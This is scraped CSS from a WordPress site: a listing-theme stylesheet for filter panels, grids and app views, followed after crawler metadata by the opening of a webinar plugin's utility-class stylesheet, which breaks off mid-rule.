.listing-app-view .app-view-filters.app-view-filters2 .lp_all_page_overflow .lp_extrafields_select-border2 h3, .listing-app-view .app-view-filters.app-view-filters2 .lp_all_page_overflow .lp_extrafields_select-border2 .lp-more-filters-outer {
    margin-bottom: 10px;
    font-size: 16px;
    color: #222;
    font-weight: 400;
}

.listing-app-view .app-view-filters.app-view-filters2 .lp_all_page_overflow .lp_extrafields_select-border2 {
    padding-bottom: 12px !important;
    padding-top: 10px;
}

.listing-app-view .app-view-filters.app-view-filters2 .filter_data_switch_on_off.lp-filter_data_switch_on_off h3 {
    margin-top: 0;

}

.listing-app-view .app-view-filters.app-view-filters2 .modal-content {
    border-radius: 0;
    box-shadow: none;
    border: 0;

}

.listing-app-view .app-view-filters #searchform .tags-area.form-inline ul li .checkbox label {
    font-weight: 400;
    color: #7f7f7f;
    padding-left: 40px;
}

.listing-app-view .app-view-filters #searchform .tags-area.form-inline ul li .checkbox label::before {

    background-color: #fff;
    border: 1px solid #dedede;
    width: 25px;
    height: 25px;
    line-height: 25px;

}

.listing-app-view .app-view-filters.app-view-filters2 .modal-footer {
    width: 100%;
}

.listing-app-view .app-view-filters.app-view-filters2 .lp-features-filter ul > li {
    width: 50% !important;
    margin: 0 !important;
    padding: 5px 0 !important;
    border-top: 0 solid #e3e3e3 !important;
}

.listing-app-view .app-view-filters .filter_checkbox_container {
    text-transform: capitalize;
    color: #333;

    line-height: 26px;
    font-weight: 400;
    font-size: 14px;
}

.lp-header-search-filters .header-more-filters .outer_all_page_overflow .lp-features-filter {
    padding: 0 !important;;
}

.listing-app-view .app-view-filters .lp-features-filter strong {
    display: none;
}

.listing-app-view .app-view-filters .modal-body > h3 {
    display: none;
}

.listing-app-view .app-view-filters .lp_extrafields_select-border2 .lp-more-filters-outer h3 {
    text-transform: capitalize;
    color: #333;

    font-weight: 400;
    font-size: 14px;
}

.lp-right-static {
    width: 315px;
    padding: 0;
}

.lp-left-static {
    width: calc(100% - 315px);
}

.login-form-popup.lp-border-radius-8 .status {

    width: calc(100% + 30px);
}

.page-style2-content-wrap .featuresDataContainer .col-md-3.col-sm-3.col-xs-6.form-group label {
    width: auto;
}

.submit_new_style #features-by-cat {
    margin-bottom: 10px;
    padding-bottom: 25px;
    margin-top: 15px;
}

.submit_new_style #features-by-cat .form-group .checkbox label, .submit_new_style #features-by-cat .col-md-3.col-sm-3.col-xs-6.form-group label {
    font-size: 13px !important;

}

.submit_new_style #features-by-cat .form-group label {
    margin-right: 10px;
    font-size: 15px !important;
}

.lp-archive-banner .lp-header-search.archive-search .lp-search-bar .select2-container .select2-selection--single {
    padding-left: 90px;
    text-align: left;
}

.header-more-filters .outer_all_page_overflow {
    display: block !important;
    padding-top: 0;
    -webkit-box-shadow: 0 8px 10px 1px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 8px 10px 1px rgba(0, 0, 0, 0.16);
    box-shadow: 0 8px 10px 1px rgba(0, 0, 0, 0.16);
}

.header-more-filters .lp_all_page_overflow {
    width: 100%;
    text-align: left;
    border: 0;
    height: 100%;
    overflow-y: auto;
    border-radius: 0;
    margin-top: 0;
}

.header-more-filters .lp_all_page_overflow .lp_extrafields_select-border2 .filter_checkbox_container {
    padding-left: 40px;
}

.header-more-filters .outer_all_page_overflow {
    width: 100%;
}

.code-overlay {
    z-index: 99999 !important;
}

.lp-bottom-left-full-outer .lp-listing-announcements {
    z-index: 999999 !important;
    top: 10% !important;
}

.sidebar-filters .outer_all_page_overflow {
    background: #fff;
}

.near-me-btn-style-3 {
    border-color: #eaeaea !important;
}

.near-me-btn-style-3:hover {
    color: #333 !important;
}

.lp-compact-view-outer {
    border: 1px solid #dedede;
    padding: 15px 0;

    margin: 0 15px;
}

.page-container.listing-simple .lp-compact-view-outer {

    margin: 0 0;
}

.listing-with-header-filters-wrap .list_view.lp-grid-box-contianer .lp-grid-box .lp-grid-box-bottom {
    bottom: -5px;
    right: 8px;
    width: calc(100% - 260px) !important;
}

.listing-style4 .listing-with-header-filters-wrap .list_view .lp-grid-box-thumb-container {
    width: 34% !important;
}

.lp-list-view-compact-outer .li-listing-clock-outer {
    position: absolute;
    right: 5px;
}

.listing-app-view .planclaim-page-popup .lp-secondary-btn {
    width: 300px !important
}

.listing-app-view .lp-claim-plans .lp-list-form-outer-postion {
    padding-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
}

.listing-app-view .lp-claim-plans .lp_hori_view_plan_left_section .lp-listprc {
    height: 200px;
}

.listing-app-view .lp-claim-form-check-circle {

    margin-top: 0;
    padding-top: 0;
}

.lp-listing-menu-item-outer .lp-listing-menu-item :last-child {
    border-bottom: solid 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.listing-page-sidebar .lp-widget-inner-wrap {
    margin-top: 0 !important;
}

.listing-page-sidebar .lp-widget .lp-listing-price-range {
    margin-bottom: 0 !important;
    margin-top: 0 !important;
}

.single-listing .lp-event-grid-new .lp-event-venue li {
    line-height: 20px;
    padding: 0 !important;
}

.lp-event-grid-new .lp-event-venue li {
    line-height: 25px;
    padding: 0 !important;
}

.lp-event-detail-end-time-outer {
    background-color: #fff !important;
    padding-top: 0 !important;
}

.listing-app-view-new.app-view-home .lp-menu-bar {
    background: transparent !important;
    margin-bottom: 0;
    padding-bottom: 0;
}

.listing-app-view2 .lp-listing-bottom-right {
    position: relative;
    overflow: hidden;
}

.listing-app-view2 .discount-bar {

    color: #fff;
    padding: 5px 13px;

    cursor: pointer;
    font-size: 14px;
}

.listing-app-view2 .discount-bar .fa {
    line-height: 23px;
}

.listing-app-view2 .coupons-bottom-content-wrap {
    text-align: center;
}

.listing-app-view2 .lp-listing-bottom-right.active {
    box-shadow: -3px 3px 10px -4px #00000061;
}

.listing-app-view2 .lp-listing-bottom-right {
    background-color: #16a085 !important;
    border: dashed 1px #fff !important;
    color: #fff !important;
    margin-bottom: 10px;
}

.listing-app-view2 .coupons-bottom-content-wrap {
    padding-top: 30px;
}

.listing-app-view2 .lp-listing-bottom-right .flip-clock-wrapper ul li a div div.inn {
    line-height: 30px;
    font-size: 18px;
}

.listing-app-view2 .lp-listing-bottom-right .flip-clock-wrapper ul {
    width: 30px;
    height: 30px;
}

.listing-app-view2 .lp-listing-bottom-right .flip-clock-wrapper ul li, .listing-app-view2 .lp-listing-bottom-right .flip-clock-wrapper ul li a, .listing-app-view2 .lp-listing-bottom-right .flip-clock-divider {
    line-height: 17px;
    height: 30px;
}

.listing-app-view2 .archive-countdown-wrap {
    margin-bottom: 10px;
}

#lp-new-ad-compaignForm .lp-select-ad-place input[type="checkbox"] {
    z-index: 0 !important;
}

div#ad_preview:before {
    content: '';
    position: fixed;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: #00000055;
    z-index: 0;
}

.lp-fields-sroter-lead-sorter li {
    margin-bottom: 15px;
}

#lp-leadform .lp-dashboard-tabs.lp-left-static {
    padding-left: 15px;
}

.lp-join-now-v2 .lp-user-menu.list-style-none {

    top: 33px;
    padding-top: 10px;

}

.lp-join-now-v2 .lp-user-menu:after {
    top: 0;
}

.lp-header-middle .lp-header-user-nav .lp-join-now-v2.after-login .juname {
    line-height: 18px;
}

.rightside-overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .4);
}

.lp-listings .listing-slider .lp-new-grid-bottom-button {

    display: none;

}

.lp-listings .listing-slider .clearfix.slick-slide.slick-cloned, .lp-listings .listing-slider .clearfix.slick-slide.slick-active,
.lp-listings .listing-slider .clearfix.slick-slide {
    display: none !important;
}

.elementor-icon-box-title span {
    font-family: Poppins;
    font-size: 30px;
    font-weight: 400;
    color: #333;
    line-height: 30px;
    display: inline-block;
    margin-top: 14px;
}

.elementor-inner:first-child .elementor-icon-box-wrapper {
    margin-bottom: 50px;
    margin-top: 50px;
}

.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description {
    color: #797979;
    font-family: "Roboto", Sans-serif;
    font-weight: 400;
    font-size: 16px;
}

.lp-grid-width3 .lp-grid-box-contianer .lp-grid-box-thumb .lp-grid-box-thumb-container img, .lp-grid-width3 .grid_view6 .lp-grid-box-thumb img,
.lp-grid-width3 .grid_view2 .lp-grid-box-thumb img {
    width: 100% !important;
    max-width: 100% !important;
}

.lp-grid-width3 .grid_view_s3 .lp-grid-box-description {
    min-height: 122px;
}

.lp-grid-width3 .lp-listing .lp-listing-bottom {
    min-height: 152px !important;
}

.listing-app-view .lp-booking-section, .lp-booking-form-container {
    width: calc(100% - 30px);
    margin-left: 15px;
    margin-top: 30px;
}

.lp-booking-bar, .lp-booking-bar-login {
    width: calc(100% - 30px);

    margin-left: 15px;
    margin-top: 30px;
}

.dashboard-content .lp-notifaction-area {
    z-index: 9999999;
}

.app-view-new-gallery-title .slick-list, .app-view-new-gallery-title .slick-list .slick-slide {
    min-height: 150px;
}

.form-group.datetimepicker2, .form-group.datetimepicker1 {
    position: static !important;
}

.bootstrap-datetimepicker-widget.dropdown-menu {
    z-index: 99999 !important;
    display: block !important;
}

.widget-social-icons .social-icon {
    float: left;
}

.widget-social-icons #lp-respo-direc {
    float: left;
    width: calc(100% - 40px);
}

.lp-right-15 {
    right: 15px;
}

.get-directions {
    z-index: 99;
}

/*Listing Archive Near Me Tag Css*/
.grid_view6 .lp-grid-box-thumb .lp-nearest-distance {
    position: absolute;
    top: 17px;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    background: #42a7df;
    width: 71px;
    color: #fff;
    line-height: 26px;
    border-radius: 3px;
}

.grid-style-container .lp-listing-top .lp-nearest-distance, .list-style-cotainer .lp-listing-top .lp-nearest-distance {
    position: absolute;
    top: 12px;
    right: 15px;
    text-align: center;
    background: #42a7df;
    width: 71px;
    color: #fff;
    line-height: 26px;
    border-radius: 3px;
}

.lp_show_hide_plans.active::before {
    background-color: #cfcfcf !important;
}

.lp_button_switcher a.lp_show_hide_plans.active::after {
    border: 2px solid #cfcfcf !important;
    color: #cfcfcf !important;
}

.lp-grid-box {
    border-radius: 7px;
}

.select2-container--default .select2-selection--multiple {
    border-color: #dce0e2;
}

.app-view-filters#app-view-archive-login-popup {
    z-index: 99999;
}

.tab-pane.lpreviews .review-img-slider.slick-initialized .galImgFull {
    min-width: 184px;
}

.lp-deal .deal-thumb {
    min-height: 260px;
}

.map-banner-search-container .lp-search-bar {
    padding-bottom: 0 !important;
}

.lp-grid-box-contianer.grid_view6.grid_view_s5.card1.lp-grid-box-contianer1.listing-grid-view2-outer {
    min-height: 444px;
}

.lp-header {
    display: block !important;
    float: none !important;
    clear: both !important;
}

.lp-header:before,
.lp-header:after {
    content: '';
    display: block !important;
    float: none !important;
    clear: both !important;
}

.home #searchlocation {
    width: 100% !important;
    padding-left: 80px;
    border-radius: 0 4px 4px 0;
    box-shadow: 0 2px 7px rgba(0, 0, 0, .12);
    padding-top: 0px;
    border: none;
}

/* new css changes for filters 2.8 */
.pin:hover{
	background: #ff0000;
}
.lpmap-icon-shape.cardHighlight{
	background-color:#ff0000 !important;
}
/* new css changes for filters` */

.lp-tooltip-div {
    border: unset;
    border-radius: 6px;
    margin-top: 5px;
}


.lp-tooltip-div ul {
    display: flex;
    flex-direction: column;
    min-width: 130px;
}

.lp-tooltip-div ul li a {
    text-align: left;
    border: unset;
    padding: 6px 10px;
    border-radius: 7px !important;
    background: transparent;
}

.lp-tooltip-outer .lp-tool-tip-content .sortbyrated-outer {
    width: auto;
}

.lp-tool-tip-content p {
    padding: 8px;
    border-radius: 5px;
}

.lp-tooltip-outer .lp-tool-tip-content .sortbyrated-outer ul li a {
    text-align: left;
    border: unset;
    border-radius: 7px !important;
    background: transparent;
    display: block;
    float: inherit;
    min-width: 150px;
    padding: 14px 10px;
    margin: 0;
}

.post-with-map-container-right #searchform .chosen-container.chosen-with-drop .chosen-drop {
    width: 122%;
    border: unset !important;
    text-align: left;
    border: unset !important;
    -moz-box-shadow: rgba(0, 0, 0, .15) 0 0 10px 0;
    -webkit-box-shadow: rgba(0, 0, 0, .15) 0 0 10px 0;
    box-shadow: rgba(0, 0, 0, .15) 0 0 10px 0;
    border-radius: 6px;
    margin-top: 5px !important;
}

.post-with-map-container-right #searchform .chosen-container.chosen-with-drop .chosen-drop .chosen-results::-webkit-scrollbar {
    width: 5px;
    border-radius: 5px;
}


/* Track */

.post-with-map-container-right #searchform .chosen-container.chosen-with-drop .chosen-drop .chosen-results::-webkit-scrollbar-track {
    background: transparent;
}


/* Handle */

.post-with-map-container-right #searchform .chosen-container.chosen-with-drop .chosen-drop .chosen-results::-webkit-scrollbar-thumb {
    background: #808080c7;
    border-radius: 5px;
}


/* Handle on hover */

.post-with-map-container-right #searchform .chosen-container.chosen-with-drop .chosen-drop .chosen-results::-webkit-scrollbar-thumb:hover {
    opacity: 0.8;
}

.chosen-container .chosen-results {
    padding: 5px 0 !important;
}

.lp-header-search-filters .header-more-filters,
.page-container:not(.lp-sidebar-filters-style) .outer_all_page_overflow {
    width: 100% !important;
    padding-top: 4px;
    overflow-y: auto;
    overflow-x: hidden;
    min-height: 100%;
    background: #ffffff00 !important;
    border: unset !important;
    opacity: 1;
    top: 0;
    z-index: 999;
    top: 0;
    display: block !important;
    transition: 0.5s;
    position: fixed !important;
    transform: translatex(-300px);
    visibility: hidden;
    height: 0;
}

.lp-header-search-filters .header-more-filters {
    box-shadow: unset !important;
}

.header-more-filters .lp_all_page_overflow h2 {
    font-size: 20px;
    text-align: left;
    letter-spacing: 0px;
    color: #484F5F;
    opacity: 1;
    margin: 0;
}

.header-more-filters .outer_all_page_overflow {
    background-color: transparent !important;
	overflow:hidden;
}

.lp-header-search-filters .header-more-filters.hide-filters,
.page-container:not(.lp-sidebar-filters-style) .outer_all_page_overflow.hide-filters {
    transform: translatex(0);
    visibility: visible;
    height: 100%;
}

.header-more-filters .lp_all_page_overflow,
.page-container:not(.lp-sidebar-filters-style) .outer_all_page_overflow .lp_all_page_overflow {
    width: 300px !important;
    border: unset;
    height: 100%;
    margin: 0;
    padding: 30px 40px;
    box-shadow: 0px 12px 26px #4F568580;
}

.lp-filter_data_switch_on_off,
.lp_all_page_overflow .lp_more_filter_data_section,
.lp-filter_data_switch_on_off,
.lp_all_page_overflow .col-md-12>h2 {
    border: unset !important;
    padding: 15px 0 0 0 !important;
}

.lp-header-search-filters .lp_all_page_overflow_after, .page-container:not(.lp-sidebar-filters-style) .lp_all_page_overflow_after {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 300px;
    right: 0;
    bottom: 0;
}

.page-container:not(.lp-sidebar-filters-style) .outer_all_page_overflow .lp_all_page_overflow h2 {
    font-size: 20px;
    text-align: left;
    letter-spacing: 0px;
    color: #484F5F;
    opacity: 1;
    margin: 0;
}

.lp_extrafields_select-border2 .lp-more-filters-outer ul {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
}

.lp_all_page_overflow .lp_extrafields_select-border2 .filter_checkbox_container {
    padding-left: 40px;
    line-height: 30px;
    text-align: left;
    font-size: 14px;
    letter-spacing: 0px;
    color: #424857;
    opacity: 0.8;
}
@media(max-width:980px) {
	header {
		z-index: 5;
	}
	.lp-header-search-filters .header-more-filters,
	.page-container:not(.lp-sidebar-filters-style) .outer_all_page_overflow {
		padding-top: 0 !important;
	}
	.page-container:not(.lp-sidebar-filters-style) .lp_all_page_overflow_after {
		z-index: -1;
	}
	.header-more-filters .lp_all_page_overflow,
	.page-container:not(.lp-sidebar-filters-style) .outer_all_page_overflow .lp_all_page_overflow {
		height: 100%;
		padding: 24px;
		border-radius: 0 !important;
		margin: 0;
	}
	.lp-header-search-filters .header-more-filters.hide-filters,
	.page-container:not(.lp-sidebar-filters-style) .outer_all_page_overflow.hide-filters {
		margin: 0 !important;
		z-index: 999999999;
	}
	.header-more-filters .lp_all_page_overflow {
		padding-top: 16px !important;
	}
	.lp-header-search-filters .header-more-filters {
		width: calc(100% - 0px) !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://bananamonkeyglobal.com/wp-content/plugins/webinar-ignition/inc/lp/css/webinar-modern.css?ver=4.06.05-1768427591
body_size: 25731
content:
:root {
  --webinarignition-var-blue: #0d6efd;
  --webinarignition-var-indigo: #6610f2;
  --webinarignition-var-purple: #6f42c1;
  --webinarignition-var-pink: #d63384;
  --webinarignition-var-red: #dc3545;
  --webinarignition-var-orange: #fd7e14;
  --webinarignition-var-yellow: #ffc107;
  --webinarignition-var-green: #198754;
  --webinarignition-var-teal: #20c997;
  --webinarignition-var-cyan: #0dcaf0;
  --webinarignition-var-white: #fff;
  --webinarignition-var-gray: #6c757d;
  --webinarignition-var-gray-dark: #343a40;
  --webinarignition-var-primary: #0d6efd;
  --webinarignition-var-secondary: #6c757d;
  --webinarignition-var-success: #198754;
  --webinarignition-var-info: #0dcaf0;
  --webinarignition-var-warning: #ffc107;
  --webinarignition-var-danger: #dc3545;
  --webinarignition-var-light: #ced4da;
  --webinarignition-var-dark: #212529;
  --webinarignition-var-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --webinarignition-var-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
  --webinarignition-var-gradient: linear-gradient(
    180deg,
    rgba(255, 255, 255, 0.15),
    rgba(255, 255, 255, 0)
  );
  /* FSE Colors with fallback alternative colors */
    --wi-fse-color-primary: var(--wp--preset--color--primary, #6d6ffc);
  --wi-fse-color-secondary: var(--wp--preset--color--secondary, #f0f0f0);
  --wi-fse-color-background: var(--wp--preset--color--background, #ffffff);
  --wi-fse-color-foreground: var(--wp--preset--color--foreground, #222222);
  --wi-fse-color-base: var(--wp--preset--color--base, #eaeaea);
  --wi-fse-color-accent: var(--wp--preset--color--accent, #ff5722);
}

.wi-h1,
#webinarignition .wi-h1,
.wi-h2,
#webinarignition .wi-h2,
.wi-h3,
#webinarignition .wi-h3,
.wi-h4,
#webinarignition .wi-h4,
.wi-h5,
#webinarignition .wi-h5,
.wi-h6,
#webinarignition .wi-h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

.wi-h1,
#webinarignition .wi-h1 {
  font-size: calc(1.375rem + 1.5vw);
}
@media (min-width: 1200px) {
  .wi-h1,
  #webinarignition .wi-h1 {
    font-size: 2.5rem;
  }
}

.wi-h2,
#webinarignition .wi-h2 {
  font-size: calc(1.325rem + 0.9vw);
}
@media (min-width: 1200px) {
  .wi-h2,
  #webinarignition .wi-h2 {
    font-size: 2rem;
  }
}

.wi-h3,
#webinarignition .wi-h3 {
  font-size: calc(1.3rem + 0.6vw);
}
@media (min-width: 1200px) {
  .wi-h3,
  #webinarignition .wi-h3 {
    font-size: 1.75rem;
  }
}

.wi-h4,
#webinarignition .wi-h4 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  .wi-h4,
  #webinarignition .wi-h4 {
    font-size: 1.5rem;
  }
}

.wi-h5,
#webinarignition .wi-h5 {
  font-size: 1.25rem;
}

.wi-h6,
#webinarignition .wi-h6 {
  font-size: 1rem;
}

.wi-small,
#webinarignition .wi-small {
  font-size: 0.875em;
}

[hidden] {
  display: none !important;
}

.justify-content-start {
  -webkit-justify-content: flex-start !important;
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-justify-content: flex-end !important;
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-justify-content: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -webkit-justify-content: space-between !important;
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -webkit-justify-content: space-around !important;
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.justify-content-evenly {
  -webkit-justify-content: space-evenly !important;
  -ms-flex-pack: space-evenly !important;
  justify-content: space-evenly !important;
}
#wi_ctaVideo {
	position: relative;
	width: 100%;
}

#wi_ctaVideoPlayer {
	width: 100%;
	height: 100%;
}

#wi_ctaVideo > .wi_videoPlayerUnmute {
	position: absolute;
	width: 124px;
	top: 50%;
	margin-top: -22px;
	left: 50%;
	margin-left: -62px;
	z-index: 9999;
	display: none;
}

#wi_ctaVideo > .wi_videoPlayerMute {
	background: no-repeat;
	border: none;
	width: 7%;
	padding: 0 2% 1% 2%;
	position: absolute;
	transform: scale(1.5);
	bottom: 10px;
	left: 10px;
	display: none;
	box-shadow: none;
	transition: none;
	z-index: 9999;
	cursor: pointer;
}
.wi-register-page-wrapper{
  box-shadow: rgba(17, 17, 26, 0.05) 0px 1px 0px, rgba(17, 17, 26, 0.1) 0px 0px 8px;
}

.wi-register-page-wrapper h2{
  color: var(--wp--preset--color--contrast, #000) !important;
  background: var(--wp--preset--color--base, #fff);
  padding-top: 0;
  font-size: 1.7rem;
  font-family: inherit;
  font-weight: bold;
  margin-top: 0;
}

.wi-align-items-start {
  wi-align-items: flex-start !important;
}

.wi-align-items-end {
  wi-align-items: flex-end !important;
}

.wi-align-items-center {
  wi-align-items: center !important;
}

.wi-align-items-baseline {
  wi-align-items: baseline !important;
}

.wi-align-items-stretch {
  wi-align-items: stretch !important;
}

.align-content-start {
  -webkit-align-content: flex-start !important;
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -webkit-align-content: flex-end !important;
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -webkit-align-content: center !important;
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -webkit-align-content: space-between !important;
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -webkit-align-content: space-around !important;
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -webkit-align-content: stretch !important;
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.wi-position-static {
  position: static !important;
}

.wi-position-relative {
  position: relative !important;
}

.wi-position-absolute {
  position: absolute !important;
}

.wi-position-fixed {
  position: fixed !important;
}

.wi-position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.top-0 {
  top: 0 !important;
}

.top-50 {
  top: 50% !important;
}

.top-100 {
  top: 100% !important;
}

.wi-bottom-0 {
  bottom: 0 !important;
}

.wi-bottom-50 {
  bottom: 50% !important;
}

.wi-bottom-100 {
  bottom: 100% !important;
}

.wi-start-0 {
  left: 0 !important;
}

.wi-start-50 {
  left: 50% !important;
}

.wi-start-100 {
  left: 100% !important;
}

.wi-end-0 {
  right: 0 !important;
}

.wi-end-50 {
  right: 50% !important;
}

.wi-end-100 {
  right: 100% !important;
}

.translate-middle {
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
}

.translate-middle-x {
  -webkit-transform: translateX(-50%) !important;
  -ms-transform: translateX(-50%) !important;
  transform: translateX(-50%) !important;
}

.translate-middle-y {
  -webkit-transform: translateY(-50%) !important;
  -ms-transform: translateY(-50%) !important;
  transform: translateY(-50%) !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-flex !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.vw-100 {
  width: 100vw !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mh-100 {
  max-height: 100% !important;
}

.vh-100 {
  height: 100vh !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.wi-mm-0 {
  margin: 0 !important;
}

.wi-mm-1 {
  margin: 0.25rem !important;
}

.wi-mm-2 {
  margin: 0.5rem !important;
}

.wi-mm-3 {
  margin: 1rem !important;
}

.wi-mm-4 {
  margin: 1.5rem !important;
}

.wi-mm-5 {
  margin: 3rem !important;
}

.wi-mm-auto {
  margin: auto !important;
}

.wi-mmx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.wi-mmx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

.wi-mmx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

.wi-mmx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}

.wi-mmx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}

.wi-mmx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

.wi-mmx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.wi-mmy-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.wi-mmy-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

.wi-mmy-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}

.wi-mmy-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.wi-mmy-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.wi-mmy-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.wi-mmy-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.wi-mmt-0 {
  margin-top: 0 !important;
}

.wi-mmt-1 {
  margin-top: 0.25rem !important;
}

.wi-mmt-2 {
  margin-top: 0.5rem !important;
}

.wi-mmt-3 {
  margin-top: 1rem !important;
}

.wi-mmt-4 {
  margin-top: 1.5rem !important;
}

.wi-mmt-5 {
  margin-top: 3rem !important;
}

.wi-mmt-auto {
  margin-top: auto !important;
}

.wi-mme-0 {
  margin-right: 0 !important;
}

.wi-mme-1 {
  margin-right: 0.25rem !important;
}

.wi-mme-2 {
  margin-right: 0.5rem !important;
}

.wi-mme-3 {
  margin-right: 1rem !important;
}

.wi-mme-4 {
  margin-right: 1.5rem !important;
}

.wi-mme-5 {
  margin-right: 3rem !important;
}

.wi-mme-auto {
  margin-right: auto !important;
}

.wi-mmb-0 {
  margin-bottom: 0 !important;
}

.wi-mmb-1 {
  margin-bottom: 0.25rem !important;
}

.wi-mmb-2 {
  margin-bottom: 0.5rem !important;
}

.wi-mmb-3 {
  margin-bottom: 1rem !important;
}

.wi-mmb-4 {
  margin-bottom: 1.5rem !important;
}

.wi-mmb-5 {
  margin-bottom: 3rem !important;
}

.wi-mmb-auto {
  margin-bottom: auto !important;
}

.wi-mms-0 {
  margin-left: 0 !important;
}

.wi-mms-1 {
  margin-left: 0.25rem !important;
}

.wi-mms-2 {
  margin-left: 0.5rem !important;
}

.wi-mms-3 {
  margin-left: 1rem !important;
}

.wi-mms-4 {
  margin-left: 1.5rem !important;
}

.wi-mms-5 {
  margin-left: 3rem !important;
}

.wi-mms-auto {
  margin-left: auto !important;
}

.wi-p-0 {
  padding: 0 !important;
}

.wi-p-1 {
  padding: 0.25rem !important;
}

.wi-p-2 {
  padding: 0.5rem !important;
}

/* .wi-p-3 {
    padding: 1rem !important; } */

.wi-p-4 {
  padding: 1.5rem !important;
}

.wi-p-5 {
  padding: 3rem !important;
}

.wi-px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.wi-px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

.wi-px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

.wi-px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

.wi-px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}

.wi-px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

.wi-py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.wi-py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

.wi-py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.wi-py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.wi-py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.wi-py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.wi-pt-0 {
  padding-top: 0 !important;
}

.wi-pt-1 {
  padding-top: 0.25rem;
}

.wi-pt-2 {
  padding-top: 0.5rem !important;
}

.wi-pt-3 {
  padding-top: 1rem !important;
}

.wi-pt-4 {
  padding-top: 1.5rem !important;
}

.wi-pt-5 {
  padding-top: 3rem !important;
}

.wi-pe-0 {
  padding-right: 0 !important;
}

.wi-pe-1 {
  padding-right: 0.25rem !important;
}

.wi-pe-2 {
  padding-right: 0.5rem !important;
}

.wi-pe-3 {
  padding-right: 1rem !important;
}

.wi-pe-4 {
  padding-right: 1.5rem !important;
}

.wi-pe-5 {
  padding-right: 3rem !important;
}

.wi-pb-0 {
  padding-bottom: 0 !important;
}

.wi-pb-1 {
  padding-bottom: 0.25rem !important;
}

.wi-pb-2 {
  padding-bottom: 0.5rem !important;
}

.wi-pb-3 {
